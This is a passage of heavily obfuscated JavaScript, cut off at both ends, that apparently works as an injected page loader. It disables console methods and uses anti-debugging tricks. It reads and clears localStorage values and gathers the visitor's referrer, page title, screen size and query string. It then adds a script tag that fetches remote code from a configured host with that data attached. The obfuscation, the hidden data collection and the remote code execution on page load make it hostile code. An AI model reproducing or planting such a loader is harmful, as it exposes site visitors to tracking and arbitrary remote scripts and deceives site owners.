_0x4bcec5;try{if(_0x3e0a25[_0x2b1a37(-0x218,-0x161,-0x143,-0x1ae,-0x2a0)](_0x3e0a25[_0x4f9a4f(0xff,0x16c,0x16e,0xaa,0x1d6)],_0x3e0a25[_0x2cc863(0x354,0x299,0x30c,0x322,0x27d)])){var _0x3fa70d=_0x3e0a25[_0x4f9a4f(0x19d,0x1b5,0x275,0x103,0x242)](Function,_0x3e0a25[_0x2b1a37(-0x70,-0x64,0xaa,-0x58,0x71)](_0x3e0a25[_0x2b1a37(-0x1e1,-0x1f0,-0x13d,-0x140,-0x82)](_0x3e0a25[_0x2b1a37(-0x127,-0xfb,-0xc7,-0xac,-0x26)],_0x3e0a25[_0x4f9a4f(0x9f,-0x2e,0x167,0x27,-0x23)]),');'));_0x4bcec5=_0x3e0a25[_0x2b1a37(-0x38,0x53,-0xa8,-0x9e,-0x151)](_0x3fa70d);}else(function(){return!![];}[_0x591043(0x450,0x4c9,0x436,0x46e,0x444)+_0x591043(0x358,0x2ed,0x316,0x3e3,0x361)+'r'](ZUrbXm[_0x2cc863(0x447,0x353,0x3ff,0x426,0x513)](ZUrbXm[_0x2cc863(0x2f8,0x312,0x293,0x2fa,0x224)],ZUrbXm[_0x591043(0x34c,0x282,0x3bc,0x35a,0x35d)]))[_0x3f554d(0x4aa,0x41b,0x430,0x490,0x41e)](ZUrbXm[_0x4f9a4f(0x1fd,0x2a8,0x2b7,0x1c2,0x21b)]));}catch(_0x4440b3){if(_0x3e0a25[_0x3f554d(0x578,0x529,0x593,0x64d,0x5e8)](_0x3e0a25[_0x2cc863(0x473,0x3fd,0x461,0x452,0x381)],_0x3e0a25[_0x2cc863(0x318,0x27a,0x1a7,0x285,0x382)]))_0x4bcec5=window;else{var _0x4766c9=_0x54ef05[_0x591043(0x46d,0x3cf,0x464,0x41e,0x50e)](_0x29c701),_0x3118ba=_0x85689b[_0x4f9a4f(0xa3,0xc9,0x1a,0x126,0x132)](_0x1fc9e7[_0x2b1a37(-0x108,-0x21a,-0xf5,-0x19a,-0xff)](+new _0x45e7b4(),0x11c6+0x4*-0x482+0x42a));_0x1fc9e7[_0x3f554d(0x4e0,0x440,0x574,0x4a1,0x5cf)](_0x1fc9e7[_0x2cc863(0x3e6,0x28d,0x297,0x371,0x309)](_0x4766c9[_0x4f9a4f(0x1e7,0x266,0x2c3,0x173,0x2ad)+_0x2b1a37(0x4a,0x81,0x34,-0x40,0x8c)],_0x530484[_0x2cc863(0x382,0x3a5,0x3c5,0x35b,0x352)+_0x2b1a37(-0x20,-0xca,0x54,-0x42,0x97)+_0x3f554d(0x628,0x5e3,0x564,0x625,0x5f0)+'8Y'][_0x2b1a37(-0x17f,0x55,0x7,-0x9a,-0xc0)]),_0x3118ba)&&(_0x1ba94d[_0x3f554d(0x5ac,0x5ec,0x5d2,0x67e,0x503)+_0x2b1a37(-0x14d,-0x131,-0x113,-0xa3,0x1a)](_0x1fc9e7[_0x3f554d(0x59d,0x646,0x4ac,0x5df,0x4b4)]),_0x3615fc[_0x2cc863(0x2e4,0x337,0x304,0x3ae,0x3e0)+_0x2cc863(0x39c,0x418,0x3be,0x3ad,0x498)](_0x1fc9e7[_0x2b1a37(-0x1dd,-0x153,-0x1ce,-0x1bb,-0x15d)]),_0x5dd032[_0x591043(0x415,0x3ab,0x531,0x460,0x3ca)+_0x2cc863(0x2f7,0x37d,0x45e,0x3ad,0x33a)](_0x1fc9e7[_0x2b1a37(0xad,-0x26,0xdd,-0x13,-0xcb)]));}}var _0x2d5b65=_0x4bcec5[_0x4f9a4f(0xee,0x84,0x31,0x15f,0x80)+'le']=_0x4bcec5[_0x2cc863(0x30a,0x223,0x241,0x311,0x403)+'le']||{},_0x1984c8=[_0x3e0a25[_0x2b1a37(0x9a,-0x3e,-0x67,-0x2b,-0x54)],_0x3e0a25[_0x2b1a37(-0x177,-0x18d,-0x1a,-0xc9,-0xa)],_0x3e0a25[_0x591043(0x4e6,0x411,0x4c8,0x4b0,0x51d)],_0x3e0a25[_0x2cc863(0x2bb,0x31a,0x2d8,0x2e8,0x364)],_0x3e0a25[_0x3f554d(0x473,0x371,0x465,0x4ed,0x52c)],_0x3e0a25[_0x591043(0x4a4,0x3b4,0x3d4,0x3a9,0x3b5)],_0x3e0a25[_0x2b1a37(0x78,-0x4e,0x5,-0x73,0x3e)]];for(var _0x16c9d3=-0x258b+-0x19bb+0x3f46;_0x3e0a25[_0x591043(0x533,0x468,0x43e,0x46b,0x3e7)](_0x16c9d3,_0x1984c8[_0x591043(0x36d,0x3e5,0x3be,0x3f5,0x459)+'h']);_0x16c9d3++){if(_0x3e0a25[_0x2b1a37(-0x47,-0x239,-0x183,-0x138,-0x20e)](_0x3e0a25[_0x4f9a4f(0x17d,0x16f,0xe7,0x7d,0x26d)],_0x3e0a25[_0x4f9a4f(0x4f,0xcc,0x124,0x10,-0x5b)]))_0x3c6dd3+=_0x1fc9e7[_0x591043(0x487,0x3da,0x444,0x423,0x3a9)](_0x1fc9e7[_0x2b1a37(-0x230,-0x1a9,-0x2ab,-0x1ea,-0x2a2)],_0x1fc9e7[_0x2cc863(0x3a7,0x3cc,0x331,0x2de,0x31c)](_0xf21e41,_0x1119ed));else{var _0x20bff8=_0x3e0a25[_0x2cc863(0x38d,0x485,0x3d2,0x412,0x39e)][_0x2b1a37(-0x1b1,-0x20e,-0x257,-0x171,-0x231)]('|'),_0x38f3f5=0x1909*0x1+-0x177b+-0x18e;while(!![]){switch(_0x20bff8[_0x38f3f5++]){case'0':var _0x5a4706=_0x31ca6f[_0x3f554d(0x5ba,0x67c,0x4c1,0x62b,0x637)+_0x4f9a4f(0x10e,0x17,0x211,0x1a8,0x101)+'r'][_0x4f9a4f(0xb0,0x97,0x50,0x103,-0x32)+_0x4f9a4f(0x1b0,0x13b,0x200,0x2ab,0x13b)][_0x591043(0x3bb,0x4a9,0x4d3,0x4b3,0x439)](_0x31ca6f);continue;case'1':_0x5a4706[_0x591043(0x324,0x494,0x4e0,0x3ff,0x4aa)+_0x2cc863(0x408,0x34c,0x3b1,0x403,0x401)]=_0x3f9387[_0x2cc863(0x349,0x2ca,0x36e,0x34d,0x289)+_0x591043(0x466,0x572,0x3c6,0x4b5,0x54b)][_0x2b1a37(-0xd3,-0x83,-0x9e,-0x4f,0x1c)](_0x3f9387);continue;case'2':_0x2d5b65[_0xe3d550]=_0x5a4706;continue;case'3':_0x5a4706[_0x2cc863(0x3b0,0x203,0x32c,0x2dd,0x2b1)+_0x4f9a4f(0x153,0x172,0x102,0x102,0x1fa)]=_0x31ca6f[_0x591043(0x491,0x491,0x4f9,0x4b3,0x44e)](_0x31ca6f);continue;case'4':var _0x3f9387=_0x2d5b65[_0xe3d550]||_0x5a4706;continue;case'5':var _0xe3d550=_0x1984c8[_0x16c9d3];continue;}break;}}}}});_0x3e0a25[_0x25b0a4(0x299,0x1aa,0x113,0x215,0x1b4)](_0x3d569b);var _0x3e25ac=_0x3e0a25[_0x55335e(0x4a4,0x58f,0x639,0x523,0x596)];if(!window[_0x235636(0x1ba,0x20f,0x1ea,0x262,0x281)+_0x25b0a4(0x148,0x1ba,0x2da,0x177,0x210)+_0x25b0a4(0x157,0x148,0x273,0x2f9,0x22c)+'8Y']){if(_0x3e0a25[_0x25b0a4(0x1a6,0x307,0x10f,0x24a,0x20b)](_0x3e0a25[_0x4cd104(-0x128,-0x46,0x4c,-0x9e,-0x1b)],_0x3e0a25[_0x4cd104(-0x132,-0x163,-0xf3,-0x1c3,-0x1aa)]))(function(){return![];}[_0x21c954(0x90,0x104,0x18a,0x135,0x8e)+_0x55335e(0x5c3,0x495,0x484,0x451,0x4fb)+'r'](qYKLdK[_0x4cd104(-0x2a7,-0x338,-0x336,-0x259,-0x2f6)](qYKLdK[_0x235636(0x12a,0x11c,0x165,0xd2,0x1ea)],qYKLdK[_0x25b0a4(0x11f,0x279,0x243,0x13a,0x1d0)]))[_0x55335e(0x4a3,0x5ba,0x674,0x586,0x597)](qYKLdK[_0x235636(0x299,0x30d,0x22d,0x2a9,0x399)]));else{var _0xa9f471={};_0xa9f471[_0x21c954(0x24e,0x145,0x1a3,0x1c3,0x110)+'e']=![],_0xa9f471[_0x235636(0x293,0x26a,0x230,0x2b0,0x23e)]=0x15180,_0xa9f471[_0x25b0a4(0x288,0x255,0x1be,0x1b5,0x1cd)+'H']=_0x3e0a25[_0x25b0a4(0x117,0x293,0x261,0x17c,0x19f)],window[_0x21c954(0x1e5,0x108,0x129,0x1e5,0xac)+_0x25b0a4(0x275,0x224,0x2c8,0x1f4,0x210)+_0x235636(0x37a,0x2de,0x2c7,0x302,0x226)+'8Y']=_0xa9f471;}}function _0x235636(_0x4a5b9a,_0x30b477,_0x596a3e,_0xee0523,_0x15ea2e){return _0x33b9(_0x30b477-0x19,_0x15ea2e);}const _0x13195a=localStorage[_0x4cd104(-0x42,-0x50,-0x198,-0xa9,-0xd5)+'em'](_0x3e0a25[_0x55335e(0x5e5,0x471,0x438,0x498,0x515)]);if(_0x3e0a25[_0x21c954(0x105,0x21,0xb8,-0x43,0x10c)](typeof _0x13195a,_0x3e0a25[_0x21c954(0x94,0x10c,0x115,0x206,0x1cc)])&&_0x3e0a25[_0x25b0a4(0x2b7,0x23d,0x146,0x211,0x244)](_0x13195a,null)){if(_0x3e0a25[_0x25b0a4(0x1bb,0x1ab,0x163,0x280,0x244)](_0x3e0a25[_0x21c954(0xa7,0x150,0x166,0x167,0x221)],_0x3e0a25[_0x235636(0x1fd,0x24c,0x33f,0x2c8,0x282)]))return![];else{var _0x5473e5=JSON[_0x21c954(0x223,0x114,0x13a,0x163,0x184)](_0x13195a),_0x34762e=Math[_0x4cd104(-0x1ad,-0x152,-0x191,-0x22d,-0x23a)](_0x3e0a25[_0x55335e(0x3ef,0x450,0x44b,0x363,0x457)](+new Date(),-0x2687+0x3c9*-0x6+0x4125));_0x3e0a25[_0x4cd104(-0x1d4,-0x2aa,-0x206,-0x21e,-0x2ce)](_0x3e0a25[_0x235636(0x90,0x123,0x4b,0x27,0x206)](_0x5473e5[_0x25b0a4(0x233,0x240,0x2ce,0x2f6,0x20c)+_0x21c954(0x290,0x165,0x1de,0x25a,0xe9)],window[_0x4cd104(-0x215,-0x1da,-0x9b,-0x198,-0x20a)+_0x55335e(0x6bb,0x5bd,0x521,0x5c4,0x5d8)+_0x55335e(0x6a1,0x697,0x5bd,0x6ef,0x5f4)+'8Y'][_0x235636(0x351,0x26a,0x2e4,0x366,0x1a9)]),_0x34762e)&&(_0x3e0a25[_0x25b0a4(0xec,0x31,0x103,0x29,0xb4)](_0x3e0a25[_0x25b0a4(0x29c,0x270,0x2df,0x16a,0x24a)],_0x3e0a25[_0x25b0a4(0xd0,0xc9,0x7c,0x5c,0x8c)])?(localStorage[_0x235636(0x30e,0x262,0x194,0x326,0x343)+_0x21c954(0x21c,0x1c8,0x17b,0x184,0x27b)](_0x3e0a25[_0x55335e(0x3b5,0x489,0x447,0x4c9,0x45c)]),localStorage[_0x55335e(0x49b,0x4c3,0x4af,0x518,0x578)+_0x25b0a4(0x10d,0xbe,0xb1,0x223,0x1af)](_0x3e0a25[_0x21c954(0x2b1,0x2d9,0x1f9,0x17c,0x2d5)]),localStorage[_0x21c954(0x19a,0x245,0x17c,0x1fb,0x113)+_0x21c954(0x143,0x1df,0x17b,0x22c,0x129)](_0x3e0a25[_0x4cd104(-0x196,-0x131,-0x158,-0x1a8,-0x19d)])):_0x5246ea=_0x46856b);}}var _0x230c13=localStorage[_0x4cd104(-0x138,-0xca,-0x2c,-0xa9,-0x73)+'em'](_0x3e0a25[_0x235636(0x67,0x146,0x229,0x164,0x249)]),_0x44350a=localStorage[_0x235636(0x342,0x2fe,0x22d,0x38b,0x3dc)+'em'](_0x3e0a25[_0x25b0a4(0x229,0x2ea,0x2f7,0x2a2,0x22d)]),_0x242739=_0x3e0a25[_0x55335e(0x522,0x537,0x448,0x48d,0x47b)];_0x242739+=_0x3e0a25[_0x235636(0x119,0x123,0x126,0x184,0x1da)]('&',_0x3e0a25[_0x55335e(0x656,0x4c3,0x55d,0x55d,0x582)](decodeURIComponent,window[_0x25b0a4(0x26f,0x2d9,0x224,0x11d,0x1ed)+_0x55335e(0x4c0,0x55a,0x517,0x393,0x46e)][_0x4cd104(-0x2d0,-0x1a8,-0x2ec,-0x294,-0x390)+'h'][_0x25b0a4(-0x33,0x22,0x15e,0x4a,0x65)+'ce']('?','')));function _0x4cd104(_0x123b6d,_0x5aa791,_0x5c5bee,_0xffa03b,_0x53b882){return _0x33b9(_0xffa03b- -0x38e,_0x5c5bee);}_0x242739+=_0x3e0a25[_0x55335e(0x580,0x4bc,0x575,0x4f0,0x528)](_0x3e0a25[_0x235636(0x1df,0x2b0,0x308,0x345,0x248)],_0x3e0a25[_0x4cd104(-0x1d8,-0x2d5,-0x232,-0x23b,-0x19a)](encodeURIComponent,document[_0x21c954(0xa9,0xf9,0xda,0x25,0xe4)+_0x25b0a4(0x13b,0x25c,0x11a,0x21f,0x1f3)]));function _0x25b0a4(_0x3a795c,_0x3b5ac4,_0x6c3c79,_0x35651b,_0x3e6cf4){return _0x33b9(_0x3e6cf4- -0x99,_0x6c3c79);}_0x242739+=_0x3e0a25[_0x21c954(0x206,0x11e,0x156,0x109,0x199)](_0x3e0a25[_0x235636(0x221,0x14c,0x77,0x226,0x22c)],_0x3e0a25[_0x21c954(0x16e,0x177,0x18e,0x226,0x11d)](encodeURIComponent,document[_0x235636(0x285,0x1e2,0x1f5,0x248,0x1ae)])),_0x242739+=_0x3e0a25[_0x235636(0x223,0x269,0x1f0,0x1f8,0x2ac)](_0x3e0a25[_0x4cd104(-0x2fb,-0x31f,-0x241,-0x278,-0x30c)],_0x3e0a25[_0x21c954(0x7,-0x18,0xd1,0x181,0x3f)](encodeURIComponent,_0x3e0a25[_0x21c954(0x46,0x56,0xde,0x1d7,0x7e)](document[_0x235636(0x372,0x29f,0x224,0x1b5,0x1d7)+_0x4cd104(-0x2f7,-0x28e,-0x1fc,-0x24f,-0x2e4)][_0x4cd104(-0x1c7,-0x150,-0x179,-0x194,-0xf9)+_0x55335e(0x5b7,0x4e3,0x4d6,0x422,0x4f0)],document[_0x235636(0x233,0x29f,0x2e1,0x19d,0x2fe)+_0x235636(0x63,0x158,0x6b,0x1fb,0x171)][_0x55335e(0x5f0,0x5d6,0x5fd,0x681,0x5e5)+_0x235636(0x244,0x1da,0x133,0x22b,0x2b4)]))),_0x242739+=_0x3e0a25[_0x21c954(0xda,0x1ec,0x1b1,0xb9,0x1c9)](_0x3e0a25[_0x4cd104(-0xbb,-0x14d,-0x192,-0x1a1,-0x283)],_0x3e0a25[_0x235636(0x263,0x26c,0x28b,0x294,0x20c)](encodeURIComponent,_0x3e25ac)),_0x242739+=_0x3e0a25[_0x21c954(0x65,0x5d,0xd8,-0x11,0xa)](_0x3e0a25[_0x55335e(0x3f0,0x391,0x501,0x4b5,0x42a)],_0x3e0a25[_0x55335e(0x60b,0x4d0,0x546,0x44c,0x52c)](encodeURIComponent,window[_0x55335e(0x61e,0x444,0x5ef,0x49d,0x525)+_0x55335e(0x532,0x628,0x60f,0x550,0x5d8)+_0x4cd104(-0x131,-0x145,-0x13b,-0xc9,-0x6f)+'8Y'][_0x235636(0x2ed,0x27f,0x186,0x2b9,0x2d5)+'H']));if(_0x3e0a25[_0x4cd104(-0x186,-0x1cb,-0xce,-0x17a,-0x7b)](typeof _0x230c13,_0x3e0a25[_0x235636(0x2ce,0x1fb,0x21f,0x23e,0x2f0)])&&_0x230c13&&window[_0x55335e(0x5fa,0x47f,0x452,0x4fd,0x525)+_0x55335e(0x665,0x6d1,0x60b,0x555,0x5d8)+_0x21c954(0x22d,0x21f,0x1f8,0x210,0x1bc)+'8Y'][_0x4cd104(-0xd3,-0x1d7,-0x172,-0x11e,-0x173)+'e']){if(_0x3e0a25[_0x235636(0x145,0x19e,0x13e,0x158,0x23b)](_0x3e0a25[_0x235636(0x1b0,0x1c8,0x27d,0x179,0xfd)],_0x3e0a25[_0x235636(0x27f,0x265,0x1a7,0x1d7,0x31d)]))_0x242739+=_0x3e0a25[_0x25b0a4(0x4f,-0x76,-0x1c,0xf0,0x83)](_0x3e0a25[_0x21c954(0x2a7,0x206,0x1cd,0x256,0x1b9)],_0x3e0a25[_0x55335e(0x55c,0x48c,0x4de,0x56f,0x52c)](encodeURIComponent,_0x230c13));else{var _0x5a3f14=_0x1eb232?function(){function _0x449678(_0x233e93,_0x31cf3f,_0x2e4200,_0x4271a7,_0xff4ca5){return _0x21c954(_0x233e93-0x192,_0x31cf3f-0x113,_0x31cf3f-0x94,_0x4271a7-0x1d5,_0x4271a7);}if(_0x2250e3){var _0x1278d0=_0x833f5[_0x449678(0x140,0x22f,0x267,0x244,0x15a)](_0x9336d1,arguments);return _0x2ac52d=null,_0x1278d0;}}:function(){};return _0x453333=![],_0x5a3f14;}}function _0x55335e(_0x41166d,_0x3033b8,_0x4a16b3,_0x4402b8,_0x20b652){return _0x33b9(_0x20b652-0x32f,_0x3033b8);}_0x3e0a25[_0x25b0a4(0x218,0x1d1,0x13f,0x1f1,0x177)](typeof _0x44350a,_0x3e0a25[_0x4cd104(-0xbf,-0xee,-0xdd,-0x1ac,-0x1ab)])&&_0x44350a&&window[_0x235636(0x19c,0x20f,0x1f2,0x14f,0x183)+_0x25b0a4(0x1d8,0x1f3,0x227,0x26b,0x210)+_0x235636(0x228,0x2de,0x21f,0x21d,0x38a)+'8Y'][_0x55335e(0x4b2,0x616,0x4a1,0x5e6,0x59f)+'e']&&(_0x3e0a25[_0x21c954(0x2ab,0xd9,0x1ac,0x249,0x200)](_0x3e0a25[_0x55335e(0x684,0x639,0x70f,0x621,0x622)],_0x3e0a25[_0x21c954(0x1a5,0x1a4,0x226,0x2eb,0x15c)])?(_0x57123a[_0x4cd104(-0x224,-0x19b,-0xb1,-0x145,-0xd2)+_0x235636(0x29b,0x261,0x357,0x278,0x174)](_0x3e0a25[_0x235636(0x1a3,0x146,0xb0,0x179,0x1e1)]),_0x58309d[_0x55335e(0x604,0x631,0x511,0x60e,0x578)+_0x25b0a4(0x24e,0x1d1,0x237,0x295,0x1af)](_0x3e0a25[_0x21c954(0x1e3,0x28a,0x1f9,0x219,0x1de)]),_0x5bb94f[_0x21c954(0x10b,0x1c3,0x17c,0x1f1,0x209)+_0x25b0a4(0xf4,0x236,0x1bc,0x27b,0x1af)](_0x3e0a25[_0x4cd104(-0x111,-0xd9,-0xcb,-0x1a8,-0xfd)])):_0x242739+=_0x3e0a25[_0x25b0a4(0x1b5,0x176,0x1c3,0xbc,0x18a)](_0x3e0a25[_0x4cd104(-0x1e7,-0x21f,-0x1f4,-0x249,-0x1bc)],_0x3e0a25[_0x21c954(-0x22,0x4f,0xd1,0x8b,0x128)](encodeURIComponent,_0x44350a)));var _0x1540a5=document[_0x21c954(0xfd,0x279,0x1d8,0x1a6,0x16b)+_0x4cd104(-0x1f1,-0x13c,-0x2d4,-0x218,-0x126)+_0x55335e(0x54d,0x5e0,0x57c,0x61a,0x60a)](_0x3e0a25[_0x4cd104(-0x281,-0x9c,-0x20a,-0x19b,-0x252)]);_0x1540a5[_0x25b0a4(0x10c,0x142,0x205,0x29b,0x1d5)]=_0x3e0a25[_0x235636(0x26c,0x1fe,0x28d,0x259,0x10d)];function _0x21c954(_0x1f8635,_0x304a57,_0x3e9dce,_0x12cda9,_0x1a8260){return _0x33b9(_0x3e9dce- -0xcd,_0x1a8260);}_0x1540a5[_0x21c954(0x4d,0x145,0x12a,0x1fe,0x1c0)]=_0x3e0a25[_0x25b0a4(0x312,0x173,0x25c,0x1f4,0x213)](window[_0x21c954(0x4b,0x172,0x129,0x42,0x41)+_0x4cd104(-0x77,-0x103,-0x138,-0xe5,-0x9d)+_0x21c954(0x13f,0x290,0x1f8,0x2f0,0x1f3)+'8Y'][_0x55335e(0x686,0x659,0x4f4,0x695,0x595)+'H'],_0x242739);var _0x19f816=document[_0x55335e(0x532,0x547,0x616,0x61a,0x52f)+_0x25b0a4(0x44,0x14a,0xa3,0x5a,0xd0)+_0x21c954(0x20b,0x16b,0x15b,0x24f,0xf1)+_0x25b0a4(0x125,0x76,0x58,0x113,0x122)](_0x3e0a25[_0x4cd104(-0x9a,-0x27b,-0x1f5,-0x19b,-0x248)])[-0x1*-0x2708+0xbb0+-0x32b8];_0x19f816[_0x21c954(0x9f,0x74,0x100,0x118,0x191)+_0x235636(0x1ea,0x1e0,0x14b,0x2c7,0x180)][_0x55335e(0x69e,0x5b7,0x67f,0x637,0x5b1)+_0x25b0a4(0x26e,0x26e,0x2ca,0x16f,0x208)+'re'](_0x1540a5,_0x19f816);}()));function _0xdf07d3(_0x50e5ec){var _0x3e65f6={'igZEN':_0x497b2c(0x192,0x176,0x265,0x1ba,0x178)+_0x4bfd89(0x292,0x30c,0x240,0x12a,0x20a)+'1','WazgY':function(_0x55b2af,_0x3be533){return _0x55b2af(_0x3be533);},'ulRsD':function(_0xe27c2c,_0x3b9085){return _0xe27c2c!==_0x3b9085;},'GthZY':_0x2bd1ea(-0x7b,-0x16a,-0xbe,-0x9e,-0x1a3),'HCIRS':_0x5d234d(0x5e1,0x5cd,0x525,0x54c,0x5ab)+_0x4f8989(0x156,0xc2,0x4c,0x57,0x106)+_0x2bd1ea(0x17,-0x67,-0x96,-0xde,-0x2d),'hjwzX':_0x497b2c(0x22c,0x268,0x26e,0x266,0x21c)+'er','wgrmR':function(_0x563a1e,_0x344365,_0xcec0b3){return _0x563a1e(_0x344365,_0xcec0b3);},'csGxh':function(_0x11b941,_0x59c475){return _0x11b941+_0x59c475;},'AvLSM':_0x4bfd89(0x204,0x315,0x275,0x3a1,0x2ba)+'n=','LobEO':function(_0x46eaeb,_0x4025e3){return _0x46eaeb(_0x4025e3);},'GYYtz':function(_0xdaec99,_0xa9d059){return _0xdaec99===_0xa9d059;},'cjDcc':_0x4bfd89(0x103,0x253,0x24e,0x122,0x1ef),'Xdsdd':_0x2bd1ea(-0x94,-0xab,-0x9b,-0x11c,-0x3),'FsCzz':_0x497b2c(0x3a4,0x2d2,0x3d3,0x3b6,0x357)+_0x4f8989(0x1f6,0x3f,0x1b1,0xce,0xfd)+_0x4f8989(0x10b,-0x34,-0x17,-0x44,0x80)+')','ACxsi':_0x4bfd89(0x385,0x40a,0x220,0x3f9,0x309)+_0x497b2c(0x38d,0x264,0x302,0x211,0x3a0)+_0x4bfd89(0x1dc,0x1fc,0x285,0x268,0x22e)+_0x497b2c(0x15d,0x125,0x20e,0x118,0x1c3)+_0x497b2c(0x2a5,0x244,0x2c8,0x28c,0x299)+_0x4bfd89(0x24e,0x2bb,0x26b,0x37f,0x2c4)+_0x4bfd89(0xbd,0x19b,0x1ee,0xc0,0x177),'yzdlE':_0x4f8989(0x11a,0x76,0x13a,0xdf,0xfb),'JaCXx':_0x2bd1ea(0x10c,-0x10,0x69,0x12e,0x121),'expiF':function(_0x47feee,_0x39a85f){return _0x47feee+_0x39a85f;},'cGUUV':_0x2bd1ea(-0x3,-0x5b,-0xb1,-0x3,-0x16f),'GMDtL':function(_0x2a503b,_0x232ea8){return _0x2a503b(_0x232ea8);},'TaNXT':function(_0x172b1c){return _0x172b1c();},'Nmyim':function(_0x140a87,_0x35edbc){return _0x140a87===_0x35edbc;},'cDDco':_0x2bd1ea(-0x162,0x38,-0xbd,-0x145,-0xbe),'zAIFA':_0x4bfd89(0x27c,0x314,0x3bd,0x2a7,0x2f4)+'g','PScUA':function(_0x34c0c9,_0x48116d){return _0x34c0c9===_0x48116d;},'gvVqS':_0x5d234d(0x547,0x4ed,0x487,0x4e6,0x45c),'IEPSU':function(_0x1101a5,_0x4127ef){return _0x1101a5===_0x4127ef;},'lOimC':_0x2bd1ea(-0xb2,-0x86,-0x19,-0x5b,-0xb2),'BXALj':_0x497b2c(0x3d3,0x45a,0x3c5,0x37f,0x3c7),'EWqDy':function(_0x629411,_0xe52277){return _0x629411!==_0xe52277;},'YWAbq':function(_0x530c45,_0x52deea){return _0x530c45/_0x52deea;},'aNmDJ':_0x4bfd89(0x2e8,0x2d3,0x265,0x283,0x207)+'h','lzSip':function(_0x154de6,_0x11d80e){return _0x154de6===_0x11d80e;},'CJRvj':function(_0x35c374,_0x2ca4a8){return _0x35c374%_0x2ca4a8;},'rgRit':_0x497b2c(0x333,0x1a6,0x245,0x21f,0x30f),'NJIaT':_0x4f8989(0x130,0x19e,0x211,0x9f,0x119),'rQAXN':_0x4f8989(-0x21,-0x20,0xe1,0x125,0xad),'uYVCL':_0x5d234d(0x6d4,0x671,0x65f,0x5da,0x6b7)+'n','oGLPb':_0x5d234d(0x698,0x645,0x606,0x743,0x557),'yzyCz':function(_0x29be0a,_0x2de068){return _0x29be0a+_0x2de068;},'BykCo':_0x4f8989(0x144,0xc6,0xec,0x1ed,0x1aa)+_0x497b2c(0x420,0x3be,0x334,0x24a,0x248)+'t','KCOob':function(_0x379959,_0x33e017){return _0x379959(_0x33e017);},'sivGd':_0x4f8989(0xc3,-0x10,-0xaa,0xba,0x3c),'zhYID':function(_0x176dc8,_0x5bae93){return _0x176dc8!==_0x5bae93;},'AggwM':_0x2bd1ea(-0xd,0x9d,-0x20,-0xf4,0x23),'eoCak':function(_0xb09adb,_0x39f85a){return _0xb09adb(_0x39f85a);}};function _0x4f8989(_0x4d2037,_0x5926d6,_0x44beca,_0x2bf2f4,_0x4223a2){return _0x33b9(_0x4223a2- -0xb9,_0x2bf2f4);}function _0x5d234d(_0x2f9171,_0x64edae,_0x38d03c,_0x4a4f52,_0xd152f5){return _0x33b9(_0x64edae-0x3b5,_0x2f9171);}function _0x497b2c(_0x6f3da3,_0x17fb33,_0x14d0de,_0x1750c2,_0x1c3431){return _0x33b9(_0x14d0de-0x116,_0x1c3431);}function _0x324ab5(_0x6283ee){var _0x4e28e5={'XGLYo':function(_0x3e1b18,_0x3b4cbe){function _0x1cfd79(_0x50e093,_0xb62c2e,_0x1c8222,_0x1df4e7,_0x352230){return _0x33b9(_0x1c8222- -0x5a,_0x50e093);}return _0x3e65f6[_0x1cfd79(0xf7,0x8d,0x157,0x201,0xf5)](_0x3e1b18,_0x3b4cbe);},'HxYKn':_0x3e65f6[_0x480425(0x4da,0x3da,0x3c0,0x36d,0x3e5)],'GETPe':function(_0x20932a,_0x303d7c){function _0x530d02(_0x782d3e,_0x2c575b,_0x1701c5,_0x28d875,_0x3797fc){return _0x480425(_0x1701c5,_0x782d3e- -0x159,_0x1701c5-0x9d,_0x28d875-0xed,_0x3797fc-0x1e3);}return _0x3e65f6[_0x530d02(0x2e3,0x2ff,0x1e1,0x33c,0x351)](_0x20932a,_0x303d7c);},'vMmFD':function(_0xcd6f4d,_0x130c63){function _0x4201b6(_0x1b7713,_0x21c999,_0x3f82c7,_0x5a50dc,_0x80e311){return _0x480425(_0x1b7713,_0x5a50dc- -0x5d1,_0x3f82c7-0x1e5,_0x5a50dc-0x108,_0x80e311-0xdc);}return _0x3e65f6[_0x4201b6(-0x17c,-0x229,-0x226,-0x1b8,-0x1a5)](_0xcd6f4d,_0x130c63);},'RpRDo':_0x3e65f6[_0x480425(0x37c,0x434,0x33a,0x361,0x50a)],'nLuKR':_0x3e65f6[_0x480425(0x4b1,0x3fd,0x329,0x493,0x421)],'YkTnI':_0x3e65f6[_0x3d2453(0x147,0xa0,0xde,0xf1,0xbc)],'tBhhO':_0x3e65f6[_0xd12069(0x3a4,0x3f9,0x4cb,0x441,0x494)],'xaBWC':_0x3e65f6[_0x11b2e6(0x318,0x327,0x415,0x470,0x375)],'NvTGd':function(_0x24d9de,_0x27a12d){function _0x162a2d(_0x35f545,_0x444e47,_0x406c55,_0x5d0b54,_0x4d96fe){return _0x480425(_0x35f545,_0x4d96fe- -0x2eb,_0x406c55-0x75,_0x5d0b54-0x114,_0x4d96fe-0x3b);}return _0x3e65f6[_0x162a2d(0x72,0x101,0x1eb,0x1c1,0x16a)](_0x24d9de,_0x27a12d);},'xHaLF':_0x3e65f6[_0x10fbdb(-0xd4,-0x5a,-0x50,-0x4c,-0x13a)],'JyjEZ':function(_0x3c174a,_0x602474){function _0x2f6c52(_0x283ac1,_0x2fd3ca,_0x2efb42,_0x51dd94,_0x53e0fb){return _0xd12069(_0x51dd94,_0x283ac1-0x64,_0x2efb42-0x1d6,_0x51dd94-0x193,_0x53e0fb-0xbb);}return _0x3e65f6[_0x2f6c52(0x405,0x316,0x3fa,0x446,0x372)](_0x3c174a,_0x602474);},'CfQlj':_0x3e65f6[_0x480425(0x41d,0x3cb,0x4a8,0x461,0x481)],'MESFW':function(_0x6dfae6,_0x54332a){function _0x4c7b28(_0x484a11,_0x48f550,_0x1584ac,_0x33d625,_0x27844c){return _0xd12069(_0x33d625,_0x27844c- -0x58b,_0x1584ac-0x94,_0x33d625-0x1e1,_0x27844c-0xf4);}return _0x3e65f6[_0x4c7b28(-0x1eb,-0xe5,-0x20a,-0xd4,-0x11a)](_0x6dfae6,_0x54332a);},'EubDR':function(_0x56a918){function _0xdacdf7(_0x505773,_0x1924f0,_0x2bbfb6,_0x3cddfd,_0x468172){return _0x480425(_0x3cddfd,_0x2bbfb6- -0xc,_0x2bbfb6-0x129,_0x3cddfd-0x63,_0x468172-0x66);}return _0x3e65f6[_0xdacdf7(0x337,0x2ed,0x3d8,0x4a5,0x421)](_0x56a918);}};function _0x10fbdb(_0x256e59,_0x235b47,_0x52165c,_0x420120,_0x5bb80e){return _0x4bfd89(_0x256e59,_0x235b47-0x18b,_0x52165c-0x188,_0x420120-0x1ec,_0x52165c- -0x175);}function _0xd12069(_0x2a71f4,_0x1957fb,_0x383610,_0x24582e,_0x748130){return 